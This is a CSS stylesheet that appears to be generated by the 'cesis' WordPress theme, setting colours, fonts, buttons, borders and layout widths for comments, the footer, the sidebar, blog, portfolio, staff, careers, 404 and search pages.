.cesis_nav_style_2 .cesis_nav_prev,.cesis_nav_style_2 .cesis_nav_next,
#cesis_main .quicktags-toolbar,

.cesis_share_box.grey span a,
.cesis_share_ctn.cesis_share_grey:not(.cesis_share_io) span a





{ background:#f5f5f5; }



/* alternative border */

.comments-layout-two .comment_ctn,.comments-layout-two textarea,.comments-layout-two .single_post_author, .comments-layout-two .single_post_email, .comments-layout-two .single_post_url,.comments-layout-four .comment_ctn,.comments-layout-four textarea,

.cesis_acc_1 .panel-title,
.cesis_acc_1 .panel-collapse,
.cesis_acc_2 .panel-title,

.cesis_nav_style_2 .cesis_nav_prev,.cesis_nav_style_2 .cesis_nav_next,

#cesis_main .quicktags-toolbar,


.cesis_share_box.grey span a,
.cesis_share_ctn.cesis_share_grey:not(.cesis_share_io) span a


 { border-color:#dfdfdf; }





/* alternative heading */

.comments-layout-two .author a,.comments-layout-two .to_comment_button:hover,.comments-layout-two .comment-navigation a:hover,.comments-layout-two .logged-in-as a,.writer_comments_ctn .comments-title a, .writer_comments_ctn #reply-title,.comments-layout-four .author a,.comments-layout-four .comment_buttons a,.comments-layout-four .comment-navigation a,.comments-layout-four .logged-in-as a,.agency_comments_ctn .comments-title a, .agency_comments_ctn #reply-title,.comments-layout-seven .comments-title a, .comments-layout-seven #reply-title



{ color:#333333; }





/* alternative text */

.writer_comments_ctn,.agency_comments_ctn,.lifestyle_comments_ctn,.comments-layout-seven input,.comments-layout-seven textarea,

.cesis_share_box.grey span a,
.cesis_share_ctn.cesis_share_grey:not(.cesis_share_io) span a




{ color:#999999; }






/* alternative light text color */

.comments-layout-one .comment_option_bar a,.comments-layout-two .comment-navigation a,.comments-layout-one .comment_option_bar .reply:before,.comments-layout-one .comment_buttons .edit:before,.comments-layout-two .date a,.comments-layout-two .comment_buttons .reply a,.comments-layout-two .comment_buttons .edit a,.comments-layout-two .comment_buttons .edit:before,.comments-layout-two .comment_buttons .reply:before,.comments-layout-two .to_comment_button,.comments-layout-four .date a,.comments-layout-two textarea,.comments-layout-two .single_post_author, .comments-layout-two .single_post_email, .comments-layout-two .single_post_url,.comments-layout-four .single_post_author, .comments-layout-four .single_post_email, .comments-layout-four .single_post_url,.comments-layout-four textarea,.comments-layout-seven .logged-in-as a,

.cesis_acc_1 .panel-title a,
.cesis_acc_2 .panel-title a

{ color:#999999; }


.comments-layout-two textarea::-webkit-input-placeholder,.comments-layout-two input::-webkit-input-placeholder,
.comments-layout-four textarea::-webkit-input-placeholder,.comments-layout-four input::-webkit-input-placeholder,
.comments-layout-seven input::-webkit-input-placeholder,.comments-layout-seven textarea::-webkit-input-placeholder

{ color:#999999; }


.cesis_acc_1 .panel-title .plus-minus-toggle:after,.cesis_acc_1 .panel-title .plus-minus-toggle:before,
.cesis_acc_2 .panel-title .plus-minus-toggle:after,.cesis_acc_2 .panel-title .plus-minus-toggle:before

{ background:#999999; }

/* alternative accent color */

.comments-layout-one .comment_option_bar .reply:hover a,.comments-layout-one .comment_option_bar .reply:hover::before,
.comments-layout-one .comment_option_bar .edit:hover a,.comments-layout-one .comment_option_bar .edit:hover::before,
.comments-layout-two .comment_buttons .reply:hover a,.comments-layout-two .comment_buttons .reply:hover::before,
.comments-layout-two .comment_buttons .edit:hover a,.comments-layout-two .comment_buttons .edit:hover::before,
.comments-layout-two .author a:hover,.comments-layout-two .logged-in-as a:hover,
.comments-layout-four .author a:hover,.comments-layout-four .logged-in-as a:hover,.comments-layout-four .comment_buttons a:hover,.comments-layout-four .comment-navigation a:hover,.comments-layout-seven .logged-in-as a:hover
{ color:#69d2e7; }

.comments-layout-two .comments-title span:before,.comments-layout-four .date:after


{ background:#69d2e7; }




/* buttons settings */

.comments-layout-one input[type="submit"].cesis_btn,.cesis_btn,.comments-layout-three input[type="submit"].cesis_btn,
.boxes_container .category_ctn a,.comments-layout-six input[type="submit"].cesis_btn,.comments-layout-seven input[type="submit"].cesis_btn,
.comments-layout-seven .comment-navigation .nav-previous a, .comments-layout-seven .comment-navigation .nav-next a,.lifestyle_container .to_comments_button,
.cesis_cf7_btn input[type="submit"],.post-password-form input[type="submit"]








{color:#222222; background:rgba(255,255,255,1); border-color:rgba(255,255,255,1);  font-family:Poppins; font-size:14px; font-weight:600; text-transform:uppercase; letter-spacing:1px;  }

.comments-layout-one input[type="submit"].cesis_btn:hover,.cesis_btn:hover,.comments-layout-three input[type="submit"].cesis_btn:hover,
.boxes_container .category_ctn a:hover,.comments-layout-six input[type="submit"].cesis_btn:hover,.comments-layout-seven input[type="submit"].cesis_btn:hover,
.comments-layout-seven .comment-navigation .nav-previous a:hover, .comments-layout-seven .comment-navigation .nav-next a:hover,.lifestyle_container .to_comments_button:hover,
.cesis_cf7_btn input[type="submit"]:hover






{ color:#ffffff; background:rgba(34,34,34,1); border-color:rgba(34,34,34,1);}


.cesis_alt_btn,.comments-layout-one .comment-navigation .nav-previous a,.comments-layout-one .comment-navigation .nav-next a,
.business_navigation .nav-previous a,.business_navigation .nav-next a,.comments-layout-six .comment-navigation .nav-previous a,
.comments-layout-six .comment-navigation .nav-next a,.careers_navigation a,
.cesis_cf7_alt_btn input[type="submit"]




{color:#222222; background:rgba(244,244,244,0); border-color:rgba(34,34,34,1);  font-family:Poppins; font-size:12px; font-weight:600; text-transform:uppercase; letter-spacing:1px;}

.cesis_alt_btn:hover,.comments-layout-one .comment-navigation .nav-previous a:hover,.comments-layout-one .comment-navigation .nav-next a:hover,.business_navigation .nav-previous a:hover,.business_navigation .nav-next a:hover,
.comments-layout-two input[type="submit"].cesis_sub_btn:hover,.comments-layout-six .comment-navigation .nav-previous a:hover, .comments-layout-six .comment-navigation .nav-next a:hover,.careers_navigation a:hover,
.cesis_cf7_alt_btn input[type="submit"]:hover




{ color:#ffffff; background:rgba(34,34,34,1); border-color: rgba(34,34,34,1);}

.cesis_alt_btn[class*="tg-"]{color:#222222 !important; background:rgba(244,244,244,0) !important; border-color:rgba(34,34,34,1) !important;  font-family:Poppins !important; font-size:12px !important; font-weight:600 !important; text-transform:uppercase !important; letter-spacing:1px !important;}
.cesis_alt_btn[class*="tg-"]:hover{color:#ffffff !important; background:rgba(34,34,34,1) !important; border-color: rgba(34,34,34,1) !important;}


.cesis_sub_btn,.comments-layout-two input[type="submit"].cesis_sub_btn,.comments-layout-four input[type="submit"].cesis_sub_btn,
.cesis_cf7_sub_btn input[type="submit"]
{color:#14171d; background:rgba(255,255,255,1); border-color:rgba(255,255,255,1);  font-family:Poppins; font-size:13px; font-weight:600; text-transform:uppercase; letter-spacing:1px;}

.cesis_sub_btn:hover,.comments-layout-two input[type="submit"].cesis_sub_btn:hover,.comments-layout-four input[type="submit"].cesis_sub_btn:hover,
.cesis_cf7_sub_btn input[type="submit"]:hover
{ color:#ffffff; background:rgba(20,23,29,1); border-color:rgba(20,23,29,1);}


.cesis_sub_btn,.comments-layout-two .cesis_sub_btn,.comments-layout-four .cesis_sub_btn{
	-webkit-box-shadow: 0 0 20px rgba(46,47,57,.25);
	-moz-box-shadow: 0 0 20px rgba(46,47,57,.25);
	box-shadow: 0 0 20px rgba(46,47,57,.25);
}

/*--------------------------------------------------------------
#5 Footer main and sub area
--------------------------------------------------------------*/

/*--------
  MAIN
-------*/


/* container settings */
.footer_main .cesis_container { max-width:1250px; padding-top:60px; padding-bottom:60px; }

/* Footer main settings */
.footer_main,
.footer_main input[type="checkbox"],.footer_main input[type="radio"],.footer_main select,.footer_main input[type="text"],
.footer_main input[type="email"],.footer_main input[type="url"],.footer_main input[type="password"],.footer_main input[type="search"],.footer_main input[type="tel"],.footer_main input[type="date"]
,.footer_main textarea,.footer_main select,.footer_main #bbp-search-form #bbp_search{ background-color:#2a2d2e; color:#999999;}


.footer_main .product_list_widget span.woocommerce-Price-amount.amount,
.footer_main .woocommerce.widget_shopping_cart .total .amount
 { color:#999999;}


/* heading */

.footer_main h1,.footer_main h2,.footer_main h3,.footer_main h4,.footer_main h5,.footer_main h6,.footer_main h1 a,.footer_main h2 a,.footer_main h3 a,.footer_main h4 a,.footer_main h5 a,.footer_main h6 a,
.footer_main .widget_search .cesis_search_widget input[type="search"],
.footer_main .cesis_search_widget label:after

{ color:#ffffff; }
.footer_main input::-webkit-input-placeholder,.footer_main textarea::-webkit-input-placeholder
{ color:#ffffff; }

.cesis_f_widget_title { font-family:Poppins; font-size:16px; letter-spacing:1px; text-transform:uppercase; margin-bottom:40px; }

.footer_widget .tagcloud a { font-family:Poppins;}

/* widget space */

.cesis_f_widget { padding-bottom:70px; }

/* accent color */

.footer_main a,.footer_widget .tagcloud a:hover


{ color:#ffffff; }

.footer-main input[type=radio]:checked:before,.footer_main input[type="checkbox"]:checked:before
{ background:#ffffff; }

/* hover color */

.footer_main a:hover,.footer_main h1 a:hover,.footer_main h2 a:hover,.footer_main h3 a:hover,.footer_main h4 a:hover,.footer_main h5 a:hover,.footer_main h6 a:hover{ color:#69d2e7; }

.footer_widget .tagcloud a:hover{ background:#69d2e7; }

.footer_widget .tagcloud a:hover{ border-color:#69d2e7; }

/* border color */

.footer_main input[type="checkbox"],.footer_main input[type="radio"],.footer_main select,.footer_main input[type="text"],.footer_main input[type="email"],.footer_main input[type="url"],.footer_main input[type="password"],.footer_main input[type="search"],.footer_main input[type="tel"],.footer_main textarea,
.footer_widget .widget_meta li,.footer_widget .widget_archive li,.footer_widget .widget_categories li,.footer_widget .widget_pages li a,.footer_widget .widget_recent_comments li,.footer_widget .widget_recent_entries li,
.footer_widget .tagcloud a




{ border-color:#474b4c; }


/*--------
   SUB
-------*/

/* container settings */

.footer_sub { min-height:100px; }

.footer_sub .cesis_container { max-width:1250px;  }

/* Footer sub main settings */

.footer_sub {  background:#191a1b; color:#999999; }

/* accent color */

.footer_sub a{ color:#666666; }

/* hover color */

.footer_sub a:hover{ color:#ffffff; }

/* footer menu settings */


.footer_sub .menu-footer-ct li { font-family:Poppins; font-size:16px; letter-spacing:1px; text-transform:uppercase; font-weight:600; padding:0 10px;}
.f_text_one, .f_text_two, .f_text_three{font-size:13px;}

/*--------------------------------------------------------------
#6 Sidebar
--------------------------------------------------------------*/


/* Sidebar and Content size settings */

.sidebar_ctn { width:calc( 30% - 15px ); }
.article_ctn.has_sidebar { width:calc( 70% - 15px ); }

aside.main-sidebar section,.wpb_widgetised_column section { color: #666666}


aside.main-sidebar h1,.wpb_widgetised_column h1,aside.main-sidebar h2,
.wpb_widgetised_column h2,aside.main-sidebar h3,.wpb_widgetised_column h3,aside.main-sidebar h4,
.wpb_widgetised_column h4,aside.main-sidebar h5,.wpb_widgetised_column h5,aside.main-sidebar h6,
.wpb_widgetised_column h6 { color: #222222}
.sidebar_expanded:after { background: #f4f4f4}
.sidebar_expanded.r_sidebar:after { left:-15px;}
.sidebar_expanded.l_sidebar:after { right:-15px;}

/* Sidebar Widget Default settings / Mutual settings between sidebar type  */


aside.main-sidebar section,.wpb_widgetised_column section{ margin-bottom:60px; }

aside.main-sidebar section > h2,.wpb_widgetised_column section > h2{ font-family:Poppins; font-size:16px; letter-spacing:1px; text-transform:uppercase; margin-bottom:40px; line-height:; }


.sidebar_layout_one .widget_archive li,.sidebar_layout_one .widget_meta li,.sidebar_layout_one .widget_categories li,.sidebar_layout_one .widget_pages li a,.sidebar_layout_one .widget_recent_comments li,.sidebar_layout_one .widget_recent_entries li,.sidebar_layout_two .widget_meta li,.sidebar_layout_two .widget_archive li,.sidebar_layout_two .widget_categories li,.sidebar_layout_two .widget_pages li a,.sidebar_layout_two .widget_recent_comments li,.sidebar_layout_two .widget_recent_entries li,.sidebar_layout_three .widget_meta li,.sidebar_layout_three .widget_archive li,.sidebar_layout_three .widget_categories li,.sidebar_layout_three .widget_pages li a,.sidebar_layout_three .widget_recent_comments li,.sidebar_layout_three .widget_recent_entries li


{ border-color:#ececec; }


.no-results .cesis_search_widget input[type="search"],.sidebar_layout_one .widget_search input[type="search"],.sidebar_layout_two .widget_search input[type="search"],.sidebar_layout_three .widget_search input[type="search"]

{ border-color:#ececec; color:#72757d;  }

.no-results .cesis_search_widget input[type="search"]:focus,.sidebar_layout_one .widget_search input[type="search"]:focus,.sidebar_layout_two .widget_search input[type="search"]:focus,.sidebar_layout_three .widget_search input[type="search"]:focus

 { outline:1px solid #222222; }


.sidebar_layout_one .widget_search .search-submit,.sidebar_layout_two .widget_search .search-submit ,.sidebar_layout_three .widget_search .search-submit

{ color:#333333; }


.sidebar_layout_one section a,.sidebar_layout_two section a,.sidebar_layout_three section a{ color: #666666}

.sidebar_layout_one section a:hover,.sidebar_layout_two section a:hover,.sidebar_layout_three section a:hover{ color:#222222; }



/* layout one */

.sidebar_layout_one .tagcloud a { color:#69d2e7; background:#f5f5f5; border:1px solid #dfdfdf;}
.sidebar_layout_one .tagcloud a:hover { color:#ffffff; background:#69d2e7; border:1px solid #69d2e7;}

/* layout two */

.sidebar_layout_two section{  background:#ffffff; }
.sidebar_layout_two .tagcloud a{border:1px solid #ececec; font-family:Poppins; }
.sidebar_layout_two .tagcloud a:hover { background:#222222; border-color:#222222; color:#ffffff; }

/* layout three */


.sidebar_layout_three .tagcloud a{border:1px solid #ececec; font-family:Poppins;  color:#666666; background:#ffffff;}
.sidebar_layout_three .tagcloud a:hover { background:#222222; border-color:#222222; color:#ffffff; }

.sidebar_layout_three .cesis_widget_title:after { background:#222222; }



/*--------------------------------------------------------------
#7 Page Settings
--------------------------------------------------------------*/

/* width settings */
.page .site-main .cesis_container,.page .cesis_top_banner .cesis_container { max-width:1250px; }

/* top and bottom padding settings */


.page .article_ctn,.page .sidebar_ctn { padding-top:0; padding-bottom:0; }


/*--------------------------------------------------------------
#8 Blog Settings
--------------------------------------------------------------*/



/* width settings */
.single-post .site-main .cesis_container,
.single-post .cesis_top_banner .cesis_container{ max-width:1026px; }

/* top and bottom padding settings */
.single-post .article_ctn,.single-post .sidebar_ctn { padding-top:80px; padding-bottom:80px; }

/* stacked gallery */

.single-post .cesis_blog_gallery_stacked .cesis_gallery_img img { margin-bottom:0px;}

/* width settings */
body.blog .site-main .cesis_container,.archive.category .site-main .cesis_container,.archive.tag .site-main .cesis_container,
body.blog .cesis_top_banner .cesis_container,.archive.category .cesis_top_banner .cesis_container,.archive.tag .cesis_top_banner .cesis_container { max-width:1250px; }

/* top and bottom padding settings */
body.blog .article_ctn,body.blog .sidebar_ctn,.archive.category .article_ctn,.archive.category .sidebar_ctn,.archive.tag .article_ctn,.archive.tag .sidebar_ctn,.archive.date .article_ctn,.archive.date .sidebar_ctn{ padding-top:60px; padding-bottom:60px; }





/*--------------------------------------------------------------
#9 Portfolio Settings
--------------------------------------------------------------*/




/* width settings */
.single-portfolio .site-main .cesis_container,
.single-portfolio .cesis_top_banner .cesis_container { max-width:1250px; }

/* top and bottom padding settings */

.single-portfolio .article_ctn,.single-portfolio .sidebar_ctn { padding-top:0; padding-bottom:0; }


/* stacked gallery */

.single-portfolio .cesis_portfolio_gallery_stacked .cesis_gallery_img img { margin-bottom:0px;}

/* width settings */
.archive.tax-portfolio_category .site-main .cesis_container,
.archive.tax-portfolio_category .cesis_top_banner .cesis_container { max-width:90%; }

/* top and bottom padding settings */

.archive.tax-portfolio_category .article_ctn,.archive.tax-portfolio_category .sidebar_ctn,
.archive.tax-portfolio_tag .article_ctn,.archive.tax-portfolio_tag .sidebar_ctn{ padding-top:60px; padding-bottom:60px; }


/*--------------------------------------------------------------
#10 Staff Settings
--------------------------------------------------------------*/




/* width settings */
.single-staff .site-main .cesis_container,
.single-staff .cesis_top_banner .cesis_container { max-width:1250px; }

/* top and bottom padding settings */

.single-staff .article_ctn,.single-staff .sidebar_ctn { padding-top:0; padding-bottom:0; }


/* width settings */
.archive.tax-staff_group .site-main .cesis_container,
.archive.tax-staff_tag .site-main .cesis_container,
.archive.tax-staff_group .cesis_top_banner .cesis_container,
.archive.tax-staff_tag .cesis_top_banner .cesis_container { max-width:1250px; }

/* top and bottom padding settings */

.archive.tax-staff_group .article_ctn,.archive.tax-staff_group .sidebar_ctn,
.archive.tax-staff_tag .article_ctn,.archive.tax-staff_tag .sidebar_ctn { padding-top:60px; padding-bottom:60px; }




/*--------------------------------------------------------------
#11 Career Position Settings
--------------------------------------------------------------*/

/* width settings */
.single-careers .site-main .cesis_container,
.single-careers .cesis_top_banner .cesis_container { max-width:1250px; }

/* top and bottom padding settings */

.single-careers .article_ctn,.single-careers .sidebar_ctn { padding-top:0; padding-bottom:0; }

/* width settings */
.archive.tax-career_category .site-main .cesis_container,
.archive.tax-career_category .cesis_top_banner .cesis_container
 { max-width:1250px; }

/* top and bottom padding settings */

.archive.tax-career_category .article_ctn,.archive.tax-career_category .sidebar_ctn{ padding-top:60px; padding-bottom:60px; }




/*--------------------------------------------------------------
#12 Woocommerce Settings
--------------------------------------------------------------*/




/*--------------------------------------------------------------
#13 Buddypress Settings
--------------------------------------------------------------*/


/*--------------------------------------------------------------
#14 bbpress Settings
--------------------------------------------------------------*/




/*--------------------------------------------------------------
#15 404 Page Settings
--------------------------------------------------------------*/

/* width settings */
.error404 .site-main .cesis_container,.error404 .cesis_top_banner .cesis_container { max-width:1250px; }

/* top and bottom padding settings */


.error404 .article_ctn,.error404 .sidebar_ctn { padding-top:60px; padding-bottom:60px; }



/*--------------------------------------------------------------
#16 Search Settings
--------------------------------------------------------------*/




/* width settings */
body.search .site-main .cesis_container,body.search .cesis_top_banner .cesis_container { max-width:1250px; }

/* top and bottom padding settings */


body.search .article_ctn,body.search .sidebar_ctn { padding-top:60px; padding-bottom:60px; }



.cesis_search_overlay{ background:rgba(35,35,35,0.75); }
.cesis_search_overlay,.cesis_search_overlay .cesis_search_container input{ color:#ffffff; }
.cesis_search_close .lines{ background:#ffffff; }
.cesis_search_overlay .cesis_search_container input{ border:1px solid rgba(255,255,255,0.35); background:none;}

.cesis_search_overlay .cesis_search_container input::-webkit-input-placeholder{ color:#ffffff;}




/*--------------------------------------------------------------
#17 Custom css
--------------------------------------------------------------*/

